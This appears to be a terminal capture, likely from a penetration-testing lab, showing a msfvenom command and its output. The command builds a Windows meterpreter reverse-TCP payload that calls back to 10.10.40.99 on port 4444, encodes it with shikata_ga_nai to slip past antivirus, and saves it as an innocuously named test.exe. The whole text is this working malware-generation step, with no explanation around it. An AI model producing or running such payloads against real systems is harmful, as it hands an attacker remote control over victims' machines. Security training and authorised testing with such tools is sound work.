 └─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.40.99 LPORT=4444 -e x86/shikata_ga_nai -f e
xe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe